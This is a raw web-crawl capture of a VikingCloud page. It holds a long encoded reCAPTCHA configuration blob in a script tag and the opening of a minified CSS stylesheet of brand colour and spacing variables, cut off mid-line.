XfEYDwqZ7wrjCt1QmMMKSPiTDmHADw47CrEgLR8ODw5/CgiZtWx3CjsK3ChkKdgfCmWhyw7xbw44aVlkCw44DPsOeXcKSOQw2FVVzw67DkMK2VUrCvzpAZwDCvGVIHsK+LcKzw592QlZLwpMLw43CmmHCjcKpw7UnS3vDgsOfSnzCoF4Vw717Tw4zUnl9wq7DmMOzw4HCqMKswqDDsWPCkntwO8Opwrd3bcK1K13CnWRywp/CmMKtwpzCmMOgw7HDjGjCszjDrcOcwqUnw7/Ck8ObajlBZsKHwpjClF/DmSLCtC/[base64]/CugJBZMOKU1AiOkXCgMKJw63DujBvw4wcLRh/[base64]/[base64]/DsMKsal/[base64]/DtwMqwrnCjitwbcOWDMK6McOLIMOVQnvDqjNhw5fCijvDmRhoRcKOw7UCwpLDp8KMfMOcH3rCr8OkdMKjU8Klw7XCtcK0DghhUcO7w47CoVzDjnIQwroeUcO4wq3CssOgOyYRdcOXw4zDsnBWfsKPw7zCgXPDksO8w7hTUVdmwrvDuF/CvMKUw7oMw47DlcOhwo3DhE5fIlvChMOVdcK3wqLCsMKJwp0aw6jCr8KuHXzDsMKHWCDCh8ONKi7CsjPCmMOZehTCtjnDhMKFw656OsK2dsKAL8O3WSLDvcOyY8K7AMOla8KSwp/DqMO6czt/w4/CkcOvBW7CksOBS8KCP8Odwo5Iwr1nScKgw4XDhcOuQMOFQHDCuETDpcOIwp8nw5xUw6kxwpzCsE7CqDbCmynCk23DssO9fsKKwoXCssK0w77DkcOXw6HDu3QIE8O/[base64]/[base64]/CslTCvMO6w5pWIwvCosK0OcKZwoHCsXo8wq7CkcOowpYrHMK0wo9xccKNFQvCpMO6CQrDhELCsg3DkQTDpMKYw5EFwpXDilJIOi1bw63DnnTDkgh7ZR4tV8OQD8KuUU/[base64]/[base64]/DicOoYwkQw5rDhWYrw7XCmBPCsH47FVTCvMKkwq3CujNYwovDg8KHDW99w4DDkzADwo7Ct3Y8w5/CmsOTNsKHw7MRw5EXecKoODHCo8O/[base64]/CqsOHG2nDmC7CghDDocKQwpXCuXs5NGoWcSQrUMKZWMKjw4PCpWTDgkAAw4fCkngcPljDmQ/Dk8OYworCiWkZXsOMwr4Tw51IwofDpMKuw5swacOPBwAUwppYw4fCoMK4UyAzOg4Aw55FwoEGwp/Co0bClcKRwpMJAMKdw43Co2vCiRvDmMKhbDLDtzRLC2vDnMK2BwsvY0HDkcOiV1NPV8O8w7VFMsOsw4zCoi7DhVVSw7NHB2RNwpUEXUHCsnPCvhzCvcKWw6bCuHBqNUTDsk4tw6vDgsKFZ1EJAhHDkkgSeMKLwoTDm1fCqwTCrcO6wr7DvznCm0LChcOjwo/DvsK1UMO2wqR0D2AAQVzCk17CoWNaw4PDosO8djo5NsOEwrvDomPCjy5ww6zDrlxzbMK7IVTDhwvCu8KdMcO0DhvDp8K8XMKzPsKtw57DhSwVCAfDv0lowrpzwq3Dq8KEXMKfOsKdLcOyw5fDiMOTwrphw7AXw5/Dg27CjTQ8VG00w6c/w5nCmxNaTEw7Vy1OwrA7U0RuUcOBw5bDmX3CiRQpSsOkw5RRwoQowp3DqMK2wqEeNzXDscKfLAvCinsLw5tJwq7CkcO7dcOuw4Qqwr/ChUplOcORw77Cvm/DoxLDjMKMw7V2w6p1M3ofw7/DocKXwqDDtRB4wo3Dh8OPwqhfRVRqwq/DqQXClQtSw4jDpSrDtDJRw6rDgl3ChmYrw6vCsTfDu8OYGMOsQsOnwrLCsQDCusKVNsKKYnBJw6nDh23CgcOyw6rDmMKBP8Ogwo7DviZpF8KFwprDisKqe8Osw5fCpcOtJMKIwpBaw7JmYjA6RsORH8KUwoR1wo8fwpFQSkNjDU7Do0fDlMKFwoovw6kvwpzDgFRDPl/Ckl4JEcOSFlVAWMK0f8KowqnCn8Kvw5XDsF0mZsOMwo7DicODeAvCgRoBwoTDn8O0HcKNZWgRw5zDpA83VG4hw5Qsw58uasOCE8KoMxbDtcOfVVDDiMO7AFXCn8OoJD5JNiwQYMKmwpwIN1V1wohiJD/ClloNIT1gcXwIXRLDucObwrvCrsO6cMOzJmHCpTfDuMKjWcKbw53DjG0aKkp6w7PDp8OlCTbDkcK5w5tQUcOdw5EnwqTCkVLClcOObCx3FRF4c8KPGicVw5PChXrDjVDCojXDt8Otw4jCm34SazwnwozDtBJ/wrh3w640OMOFGCPDvcKGBMOcwotWfsKgwrnCgMKpQh7Cl8KFwoRgw7/[base64]/Co3rDoMKYw5TDjsKKwqYxwrDDr8O1eibDpXPCjWlbw5tpw4PCuC1mw7XCqAHDhAFqw4TDuTY5DsKOw6DCqw/CgTdawpJ8w47CmsK6woV0NV4vEcKNDcO6CsOSwqYFw4HDlMKiw7ciIDlZD8OIDCQzGEdvwoXDrwrDqT9DNUNlw4TCgmVAw73CmSpGw6zDlQ/Dj8KhGcKILAkdwo/CtsKdwpvCk8OhwqbDpMO8w4bDncKAwoXDkVvDiWxSw4BHwrzDtWrCssKfOE4JbxUgw7oIYnFgwoMDL8OlJ3hvVi/DnsKAw6PDvMKpwpRrw6llwq94fHHDpnjCs8OaDDx4wo9MX8OHb8KZwqciKsKLwq8xw41WWkAUw4EEw5F8XsOmKkXCnQ3Ciy9nw5/Dj8K5wrPCjMK+wovDvCLCqnjDt8KuYMKPw6fCs8KCO8KQw6nCjgJzwqhKN8KDw4smwolBwrLCnMKzDMKiwpJ6wrQ2Gy3DqsOnw4XDlgQuw43DvMKdD8KLwoNiwpfCgS/DuMKqw4TCgcOFFx3DrAjDqsO5w7gUwoTDvsK/woxlw7MPUVjDiEbCtlnCk8OaGMOrw6ANPyrCtcOPw6BvfTDCkcKZwrjDhSDCmMKew7rDvMOZX1xZbsKiFyLCv8Okw7w/PsOow4tpwo9Bw4vClsOnTDTCrsK9ERgfY8Kew48zcEBJFl3CiGzCh3cLw5YuwrhvIxUbEMOUwqV2CyvCqyTDg1E/w7l7ZivCvcONIGPDg8KkOHjCnMK1wqtMNF9ceRh4JkTChMK3w6vCvELDr8OkbsOFw78KwoE7DsOJw5tUw43Ck8KeHMOyw5Jrw6cRZ8KrGcK3w6smcMOHLsO1wpcIwqh2RHI9B0h7KsKCwrfCiHPDtEJjKkfDn8OcwrHCk8OWw63DhsKyH34Xw4dkL8OmJH/DgMK3w4dEw67CucOHKsKSwrzCpkBCwp7CtcOpwrp8Jjg2wpLDvcKSUT5PemvDnMO8wpjDoixfDsOpw6/DlsOlwrjCoMKXDRrDuUDDnsOANMOUw5hsNWF4aj3Dh0p7wq/[base64]/CoMKdVcK1w6g9RC/DgxJ4HHzDtcORw64sUMOOew1wwrIswrMDwoZQw5DCqXXCpcKOLzwEScOjIcOwXMKbYkBqwqHDnlkUw5I7XQnCkcOnw6dnVE41w7sGwpvCpMKECsKmISUSU2XCn8K2a8OjXMOuYFckP0nDt8KZE8Oow7zDshLDkzl1e2jCtBIOYG4awpHDix/DpQDDr33CpsOhwozDscOuCcOgJcOzwolrY0dBesOEw6vCr8KrEcOuLlEmBcORw7NPw4TDrXgcwr3DlcO2wqYMwpJ8w4XCmirDgQbDl3PCrMKjacKUUjJkwpLDmCjDlD93TRrCpH/Cm8OMw6TCsMOWe3Q/wqfDj8KQN1XDisO9w7New5JCYsO7NMOSPcKLwq5RQMKmw7F4w4PCn2BTFQJbD8Ogw5weMcORZz8jLlgYU8KqZ8Oiwq8Fw5gpwoxIYcOzOMKXP8OrVUPChSpGw45Ow4rCvMKLQhdKdcKDw7IcdgbDqGDDuT/DqRQdcXHCjHoUDsK3dMK0B1rDhcKKwo/Dg2/Cu8OCw6pqeBZhwplQw5zChXFpw4zDpEQXXSHDrcKZAhxAwolfw6llw7rCgV0gw7PDvsK8fwc+HQx7wqUDwpPCoiMyVMOFDC42wr3Do8OGQcKIB37ChMO2P8KSwoPDscO5ESlFXVQOw5PCphATwpLDssO0wrzDhsOPEzjDj3hyUmgmw4zDjMK+fjN/[base64]/DrgbDiSNCw7N0w7kvw6xFaVsRG8OvIxJQw5YeChDCicO0DXTCoMKXFcKXd8KEw4/[base64]/w7/DgTg0w4lrRMOnwrXDtsOQwppBZsOmaS5BwpIrRsOLw47DiAbDk3gjMAF+wronwr7Dg8KOw6fDksK5w7DDucKMfMOVwpzDv2EfO8KxXMK+wr9Cw63DrMOSd13DpcO3LhjCtMO4TcO1Cj9Xw7DCoR/DpHvDtsKVw5bCjcKRXn51IMOXw60/eBFxwpnDh2YJRcK3wpzDo8KoIhbDiSprGhbClDrCocKFwobCuhDDlsKCw6jCt2TCvzfDrmcHRsOvGEUeAF/DomVAbVIvwqrCn8OUH3dMV2jCscKXwqdtWwwjWR7ChMOUwoLDrMKMw4HCrxPDp8Oiw4bCkV5VwoXDnMK6wr7CjcKXTFfDnMKfwrhDw4oRwrjDtsOdw7F7w7NyGAtoG8OvFgnDhj7DgsOlbsO/HcKbw7/[base64]/DkSvDhA/DqxrDvBBVKShucmbDsTpbGj8iwqBOVcOhcm8reVvDvWNrwpJ/[base64]/w4rDvxciw5BoasKWwrATZGcWw6UCTMOMwqEDN8KIwqLDkcKVw70ZwpE4wq5SZEwJHsOWwq0GPcKBwqLDosKHw61mI8KvHwo2wokxbMKEw6/CqAw2wpDCqkQpwpoEwpzDh8OgwrDCgsKHw5PDo25MwqjCrSIrDDzCtMKrw5ciNGFxK0vClhrCnk4gw5ViwpLDmiA7wrDCtW7CpT/Cr8OhRzzDpjvDsAkjKR7CjsKgF25kw5DCoVzDhD7CplVDwoXCi8OBwqfDgG9xw6sGEMO4bcOAwoLCpMOsWcK1UMKTwozDtcKmOMOlIcOTXMOHwq3CvcK/wpkmwozDvwcdw65zwrAcw5QIwpDDnUrDnR/Dl8Ovwq/CnmU2wqjDjcOWAEQ8wqHDuGLCkgnDnWLDs3Jsw5MGw7MMw7guCyxZG3hgBcOzCsObwqIJw5/CnV1tKBkiw6DCs8K6GsOlQEMmwp3Dt8OZw7fDhcOowpkEw7jDj8KpBcOhw73CpMOOWQ0Mw6jCoUDCvT/[base64]/DqcOeDcO/IcO2wrgSTQ3DjcOQw5nCusKlHcK1w6VPw6LDoBvDoAZQa2tcwrDDhMOjw5/CvMKbwoQIw5FCA8K3I0jCpcKzw6Q2wqPCoGbCnGgRw47Dnl4feMK4wq7CqE9VwrsLFcKFw6p6CAV0fjtgaMK5X3kWZMO7woFObFRtw7l4wofDksKASMOaw6DDqSnDmMK4NMKNwq8USMKvw6VCwpk2esOBf8OafnvDokbDs1vCtcK/Z8OPwrpyZsKyw7U0T8OibcO5Ej7DnMOgAz3CjQ3DtsKCTwrClyN0wocvwqDCoMOqFSzDvMKcw4VQw6LCn2vCo2XCgcK8eFAHcsOkMMK4woDCu8KXVMKxKWtlDnghwrDCgjHCiMK+wpzDqMOPacKfITLCuSFowoTDpsOJwoXDkMKOIG/ClFI5wozDt8K0w6R2ICzCnzZ3w794wrrDgQdkJcOoSjjDncKswqtSXg52ccKzwpAQw5DCkcOwwoQ4wp3Dng80w65iLcOVQ8OJw4tOw6zCgsOYwoXCkjQYGw/DgHotKsOqw5fCu38FB8O9FcKVwr/[base64]/Cl1zDncOGw5cWwp3DkXPDtcOCwotUTcOdCC/[base64]/DmDbDrcOYIhHDhMKEwoFUw7QMQxlTSgvDvMOsCcOyXHhJEMOlw41xwrzDgDzDn3k1wr7CuMOxMMKUM2jDs3JCw4dqw6/[base64]/CpMOVGV5mDQddw47Csl/[base64]/[base64]/[base64]/w4c1CMOQw5AsQlTDl27DrMO/wpxDacKAw44rMy5Rw7k/[base64]/CtC9kOMO1w5DCg8O9IsOewokjw6jCsH4MO0wcK8O4BQDCkcOEw5wqOcOewplvAXwwwoPDucO2w7LCrMKkLsKrwp0aDsK6w7/DmzjCgsKQT8Kdw4A2wrnDpBMNVDXCjMKwF05TP8OPPzVVPibDoAbDrcOiw57DpVUrNzwRER7CksKHYsO3fRIbwqEKNMOrw5xCLMOqN8OAwpl+GlU/wqjDmMOBSBPDt8KFw7VUw6rDucK/w77DoxvDsMOzw7MfKcK4QQbDrsOAw67DpSdSG8Oiw5tgw4PDkxwiw5PDuMKiw6vDg8Kowp4Lw4TCn8OnwrxiGh93LVcYQSLCtSF3I3hZfCQUwrhtw45ZKcO4w7EKHBDDssOdOcKUwqcew48lw7/[base64]/CohJ0wprDs8KvCsOSwodpIcOUw4rDtsOMwqDDhxDDg8Obw519M0zDm8KzZcOHHsO5X1ZPZTBdIzPCpMKDw6PClxHDqMOzwpFGccOYwrxdPsK0VsKdEMO+HVPDozLDq8K8EjLDj8KsAU4YVcK5CzNFVMOTEC/DvMKSw7Qsw4vClMKbwosywr4EwqDDoj/DoznCpsKYEMKRE1XCqsKhEGLCqsKMdcOww7gxwqBsZ0FGw6xmfVvCmcKaw63CvlZpwpRwVMK+BcKOH8K+wpk4CHJXwqDDr8KMM8Ojw4/Dq8OlPG9uZcOTwqTDvcOIw5nCosKKKRjCocOnw7nCjmfDmynCnRAXC37DncKRw59eBsK4w7xHb8OsRMOQw6UUTmPCjznClUHClG/DtMOGGS/DpB0zw5/DnjrCocO5BWxfw7TDpcOjw6wLw4RaM1RTXBpZLsK0w7tIw61Lw63DgxI3w6gDwrE6wo0fwqHDl8KPHcOFRld4O8K6wpN8MMOAwrTCg8KDw5tvKcOBw7FBLV9YYsK+a17DtMK0wq5pw5Fjw53DpsOJG8KDYEDDvMOiwq8qCMOJcR92QcK7RRQfHE13dsKES2/CnxTDmjF7E33CrmsxwqtAwo41w4/[base64]/Dt8KzKFPDvDfDhVzChirCg0h3wpY1Q3zCu3/CuHgkBMK1w5nDlMKvDT/DpGo6w5DCjsOpwrF+Km3DkMKIasKIL8Kowpw4LVTCicOwSzDCu8O2HU17EcOAw5PDm0jCjMKBw6DDhz/CoF5dw47DhMKJEcKpwqPCmMKIw4/Cl33CiSQDN8O+PUfCijrDt1AEBcK7cDADw4ZJFS12E8ObwonDp8KMccKsw6bDkFoYwpl4wqLCixzDksOFwpsxwqTDpRfDrxvDllpRdcOuJ0/Cmw/DkG3Cv8Ofw44Uw4/Dg8OjNSXDpBtDw6dCSMK4LkjDom8QRmvDncKHXVZVwqRow5NNwqI/[base64]/wp/CjCDDmMOFw5dwfcKOw4nClkrCuMKha8Kawp5EMMKlwp3DhV7DpjjCnMKfworCoT7CscOsZcO/wrTCkndsQsOowr5vdcObchpCeMKcw5UDwq1Cw5/DtXohwpjDmkZOY31hDsKxB3gkLkvCo19cSzFjOygzQBDDswnDmynCqiHCssKHFRbCkiDDrFNOw4/DmllWwpIzw6TDvn3DtnZlaGXCnkI2wonDmkDDs8O8X0DDvzdAwq5bal/[base64]/[base64]/CohnCrsOrw6rCvcO/[base64]/DgXldTSkobMOXwr1XDFVaK8OOw4/DoMO4SsK6w5FGG2MlBMOow7cBBMKiw6vDksOYW8KydQQmw7bDvnTDjcOtLA3ChMO8fHYFw7XDkXzDg0fDjH0Sw4NywqEfw7NLw6rCuVTCsD7CkgVHw7pjw78Kw4fCncKmwpDCu8KjB0/DgcKpQW8QwrNywpB1w5FNwrRQbS9Zw6TDpMO0w4nCiMK0woh6aWh2wpFcZlfCg8O5wqHDs8OYwqICw7ERAVFqEylzVmpWw4VswqrCh8KZwrjDvAvDl8Ktw5rDlWc9w71vw4hpw6rDlifDmMKNw4nCp8Kqw4zCjB5/b8KqScK9w71Ye8O9wpnDvcOQfMODVMKdw6DCqWIkw5d8w77Dm8KLc8OZS0XCgcKDw4wTw5XDo8Ouw73DoXgDw5bDm8O/w5Z3w7LCm1FIwpFxHMO9wr/DjMKZZj3DusOxwr1HYMO1XcOTw4DDmnbDpiQ0wpPDsiN7w5VfOMKEwoc4CsKsLMOvWUwqw651R8OlfsKCGcKpY8K0VsKDYg1nwqtqwrDCmMOLwo3CgcKfHcOuRMKKdsK0woPDnCsoG8OFFsKiK8Oww5Ipw7bDr1nCmixawrgobnHCnQZRW0/Dt8KFw7sPwqkEEcOWcMKlw4vChsK/A2zCu8KqTcOfXhUaKsKNRy55P8OUw44Bwp/DqkjDnVnDmSRqPnFKNsKtwpTDjcOnaQbCoMOxHcOdTsKiwoDDnUx0dhBEw4zDoMKbwp8fw6HDmF/CmzDDqGcHwqDCv2nDgyLCqUcfw4U7JCp8wqbDhWjCgcOpw5TCpjXDk8OLFMKxO8K7wpAKZ3Bcw4Uwwo1kaT/[base64]/[base64]/DmMOifDbDi8OKw7YpAcK1w53DoMKgw43DtMK2aMOewpRNw4s9wqfClcKOwpzDtcKUwrHDtcKjworCuWd7DhLCo8O9asKIHGRHwpB+wpTCusKLw7bDom/CucK/wqXChFhudBAtEnbDokXDkMOiwp5Hw45bUMK2w5DDiMKDw6Acw7MCw6JBwp0jwoJbLMOlCsKHU8OedcK6w7c3A8OPU8OUwpDDogPCkMKTI2rCq8Oiw7dNwoJEAHIPSxfDqTgQwqXCh8OfYgcuwo/CuzLDvj4zccKLR3JyYj87a8KrfWtjMMOANsO4VFjCnsOiaGTDj8KywpRMJVjCvcK9wpbChU/DsD/DuXhWwqTCpcKqN8OcaMKiZxzDucOQY8OQwrjCnAzCrABuwrvCvMK0w6DCgSnDpQ3DnsODBcK6Rkp4aMOMw5PDj8Kaw4YVw4LCuMKhS8OHw5MzwqAyTnzDk8Kzw7UsWS5twpJaDhTCqGTChlfChwt2w4IPdsKBwoXDshlEw7kxBF/DlSfClcKPP09xw5BXUMOrwqE0QMKDw6AvAl/CnRXDuAJfwo7DrMKAw4cuw5dVBw/DscOXw5/[base64]/CmBbCrGXCgl/CiCbCnyNGQ8OSccKiw6MWJTAQQ8Klwo7Cmx0ZeMKtw4hEAMKbN8O+w5QDwqIgwqYowp/DqmzCj8O7YsKqPMOKBGXDlsKLwr51IEbDhmxKw4FMw5DDnkwZw4oXfFMES2bClgg3O8KWDMKQw6t0a8OLw7rCnMOhw5sJYDvCjMKNwonDtsKJUcKOPSJYL2MEwqIqw4MPw4AhwqvCvBDDv8KIw5E/w6VfG8O3JV3DoRx6wo/Cr8OQwrvCnijCrnsff8K2fMKnI8OtdMKUDk/CnQI6ODBuRmfDniZhwoLCisOKcsK5w7RRQcOmMMKpIcK2fHJmbBRAHy/[base64]/CrcKfwozCn8Kow51sFBHCrA1owrtXV8Kzd8Kzwr3CuioxLx/DkV/[base64]/CpMO9QMKYw6wRSsKkasKiwppHGMOfw7Vkw7DDksKCw73CnC7Ch3h5dcOlw4MDIAzCvMKqCMKUAcORCGwfB0LDqMOJWDl8bsKEW8Osw4NwKVzDt3odVj1xwoYAw6k8XsOnScOxw7bDig/[base64]/IMKgw6fDgXk0w7sDwqjCrU3Ck1B3csKLw7sZwq8qGFTDnMONUGLDlGdResKtEn/[base64]/[base64]/wpoyw7kBHcOPdyokw5wfW8Kyw5gQwrIzw6/[base64]/ZwXDqcOJVcOLDirDiQ5RAmzCqDDCisOgDMKLORVXUyrDlsK4woXDhSbDhDAbwr3DoDjDjcKlwrXDvsKDTMKBw53DsMOgERQeJsOuw5fDuWwvw73DmGXDvMOiE1DDsg1KVmEVw4/Cnn3CtcKUwofDvHF3wr4Hw5RGwqk4enzDjg7DpMKNw4HDtcKpGsKkRENfYTTCm8KyHxDDuQ8NwoHCjXZnw74MNENLTzJ/wp7CpsKrIRQEwrrCj31PwooBwoXDkMOWeinCjsKBwp3CkkzDgBtcw5HCjcKdCMKIwoTCncOSwo15wpxXGcO6CsKONsO2wqPCm8KLw5HDhU/[base64]/ChlhJwqXDhMKWw440EcO4w5Bewol9wpoGdCzCksKPwp12UcKlwrA0BsKywoB+wp7DlRQ7MMKqwp/DlcOVwoF1w6zDqQjDqiQwK0lkVlfDvcO4w75tex4Rw7DDv8OFw7XCuEfDmsO6Vmxiwr7Dtl0HIsKewovCpcOLb8OwKcODwqbDiQsBHlbDkATDg8KIwqHCk3nCpMOQBhXCsMKawpQGRXHCtUvDkgfCqiTCv3Isw7PDn0xjQgFFRsK7QDofeSjDjcK/[base64]/Dows4EFxHQsK7wq7CocO9w4VWB3HCp8KFXRVbw7UYM1rDinDCisKKdsK6TMO2e8Kyw6jDiy/DtkjCjMKjw6ZGwotpNMKmwq3CqwHDhm3DvlvDvVTDhSnCnXTDvxsrenvCuCgJSUxAPcKNSi3DhcO7wpLDjsKlwr5zw7Qzw5zDrWLDgkFpaMONGhMzeC/DlMO6Bz/DlMONwpXDhBJaP3fCu8KbwoRoXMKrwp87wrkAYMOOSxI5FsOhw7BPY3o/wqs6fMKwwqMIwr0mL8OYYgrDjsKew443w7bCvcKTIsKjwrFKYsK0bFjDkk/[base64]/Du8OdwpAwdMOpwpjCmD/[base64]/csKnw7RFITrClVrCsHwywpt+GDbCq8KFw4jDrU0ABjxLwqVFwqZawohqJxbDnUfDv0I3wql5wroMw4xmworDrXTDhsKcwr7Ds8KwUxs8w5LCgwXDtsKPwpjClDnCphYvVmh+w5DDsx/[base64]/DgsK/wpxtJjMYccOlwqtVwokUbxFMfcOGw5IqZ3EQQxTCpUbDiRkJw7rDnEbCocONK3kuQMKwwqHDkS3Cp1l5GQbCksO3wr1Lw6BnK8KiwoDDkMOZwqzDucOmwpfCpsKnO8KBwpTCgivCucKIwrgpZcKoPg9JwobClcOpwpHDmF/DsH9fw6rCp2cbw7kbw7fCk8O9LirCnsOFw5pfwpnCn2AEXhXCtjfDtsK2wqnCiMK7DMKyw6ltGcKcw4nCjsOxXCzDiUvDr3NUwpTDlhPCtcKkQBV9OAXCocOtW8KaXgjCmAjCiMOqwp8two/CqBTDpEpsw7XDrEHCnSnDnMOjW8KQwoLDumQOKkHDmmcDLcOcYMOsdwEqD03DokhMcmjDkCAew6EtwpTCpcKqesOqwoHChMOHwpLCnUF2C8KKTWjCjyYWw5rCicKaaXkjRMKZwrh5w4wJEQjDhMOoDMKTa1/DvFrDhMOBwoR5M116S1tywoRFwr5mw4LDocOew5/DiRPCrTJCUcKHw4g/CyHCvcO0w5d1KywbwogPasKTXQbCqCc5w5/[base64]/Cs8O9f8KtWz40wrrDocKgw5cgGsOpwq1Yc8OFw6hSOsKEwp1AccKxOCkuwpF8w4LCg8KiwqXCh8KSccOiwp7Cj3tDw6DCrXTChMOJWcKfdMOrwqk3MMKIGsKAw7sEXMOOw53CqsO5RWF9w65mUMKVwodbw7Q\\u003d\x22],null,[\x22conf\x22,null,\x226LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://go.vikingcloud.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JdQ9jEPu5vrc9EYhIuxXMAAFfR4b0e0KTjjPf8ZmCWM\\u003d\x22,0,0,null,1,1769442919418,0,0,[121],null,[155,36],\x22RC-k3fQ2dXGjjzV3w\x22,null,null,null,null,null,\x220dAFcWeA4zJzve5z9Cz4Bc8oyF-lmTp7TUUU7PZD_XG2RVxkc9Tq0t-rsm0g1j7WvbhnPoJ9FiMHggRXS3Xh96nX9OQK7HMhb92A\x22,1769525719621]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/css/vikingcloud-staging.656a160a9272259ec83067fc-70df9e5a8.min.css
body_size: 39266
content:
:root{--copy-of-viking-cloud---project---white:white;--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-btn-element-primary-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750);--copy-of-viking-cloud---project---grey:#475467;--copy-of-viking-cloud---project---cyan-cobalt:#23569a;--copy-of-viking-cloud---project---cyan-coblat-blue:#23569a;--copy-of-viking-cloud---project---space-cadet:#21294c;--copy-of-viking-cloud---project---dark-navy:#101828;--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61:#1c3c83;--copy-of-viking-cloud---project---blue:#0752e5;--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--deep-graphite:#1a1f2b;--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750:#1a2f54;--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--base);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-colors---color:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body);--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500:#a6145e;--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white:#fff;--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750:#7b0642;--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-element-secondary-default:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body);--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250:#edf4fa;--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-border-primary-default:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--deep-graphite);--copy-of-viking-cloud---project_spacing-sizing---gaps--large:var(--copy-of-viking-cloud---project_primitives---units--2rem);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface-inverse:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-btn-element-secondary-hover:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-accent);--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--500:#66fcf9;--copy-of-viking-cloud---project_spacing-sizing---padding--card-padding:var(--copy-of-viking-cloud---project_primitives---units--3rem);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-element-tab-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-element-tab-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-element-tab-selected:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default-inverse:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-inverse);--copy-of-viking-cloud---project_spacing-sizing---radius--base:var(--copy-of-viking-cloud---project_primitives---units--5rem);--copy-of-viking-cloud---project_spacing-sizing---gaps--small:var(--copy-of-viking-cloud---project_primitives---units--5rem);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface-dark:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750);--copy-of-viking-cloud---project---s:1rem;--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-inverse:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface-accent:var(--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--500);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-transluscent:var(--copy-of-viking-cloud---project_primitives---opacity--white-80);--copy-of-viking-cloud---project---vertical-margin:6rem;--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-btn-element-primary-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project---bright-green:#00ff8d;--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-element-accent-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project---dark-green:#044225;--copy-of-viking-cloud---project_spacing-sizing---gaps--xlarge:var(--copy-of-viking-cloud---project_primitives---units--3rem);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_spacing-sizing---gaps--2xlarge:var(--copy-of-viking-cloud---project_primitives---units--4rem);--copy-of-viking-cloud---project_spacing-sizing---gaps--medium:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--copy-of-viking-cloud---project_spacing-sizing---padding--regular:var(--copy-of-viking-cloud---project_primitives---units--1rem);--copy-of-viking-cloud---project---m:2rem;--copy-of-viking-cloud---project_primitives---units--2rem:2rem;--copy-of-viking-cloud---project_spacing-sizing---padding--card-padding-small:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--copy-of-viking-cloud---project_spacing-sizing---padding--large:var(--copy-of-viking-cloud---project_primitives---units--2rem);--copy-of-viking-cloud---project_spacing-sizing---padding--card-padding-large:var(--copy-of-viking-cloud---project_primitives---units--4rem);--copy-of-viking-cloud---project---light-green:#c3fde3;--copy-of-viking-cloud---project_primitives---units--5rem:.5rem;--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--soft-graphite:#596074;--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-accent:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project---l:3rem;--copy-of-viking-cloud---project---3xs:.25rem;--c